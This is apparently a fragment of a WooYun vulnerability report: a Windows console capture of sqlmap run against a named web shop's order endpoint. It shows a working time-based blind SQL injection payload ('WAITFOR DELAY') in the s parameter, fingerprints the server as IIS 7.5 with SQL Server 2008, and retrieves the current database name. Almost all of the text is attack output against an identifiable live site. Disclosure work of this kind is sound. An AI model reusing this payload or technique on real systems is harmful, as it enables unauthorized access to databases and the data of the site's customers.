 选定 管理员: C:\Windows\system32\CMD.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: orderNumber=1101302878&s=hdlhgwfjd' WAITFOR DELAY '0:0:2'--
---
[11:23:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[11:23:10] [INFO] fetching current database
[11:23:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:23:10] [INFO] retrieved:
[11:23:11] [WARNING] reflective value(s) found and filtering out
Ets_HaiDiHao
current database:    'Ets_HaiDiHao'
[11:23:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[11:23:35] [INFO] fetched data logged to text files under 'C:\Python26\sqlmap\ou
tput\www.4008107107.com'
[*] shutting down at 11:23:35
www.wooyun.org